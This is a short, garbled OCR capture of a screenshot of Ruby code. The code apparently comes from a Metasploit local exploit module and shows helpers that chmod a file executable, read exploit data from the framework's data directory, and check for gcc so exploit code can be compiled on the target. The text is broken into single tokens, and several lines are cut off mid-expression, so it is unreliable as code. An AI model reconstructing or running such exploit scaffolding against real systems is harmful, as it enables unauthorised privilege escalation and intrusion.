
end
    cmd_exec 
"chmod +x 
#{
path
}
"
end
def
exploit_data
(
file
)
    path 
=
:
:
File
.
join 
Msf
:
:
Config
    fd 
=
:
:
File
.
open path
,
'rb'
    data 
=
 fd
.
read fd
.
stat
.
size

    fd
.
close

    data

end
def
 live_compile
?
return
false
unless
 datastore
[
if
 has_gcc
?
      vprint_good 
'gcc is installe
return
true
end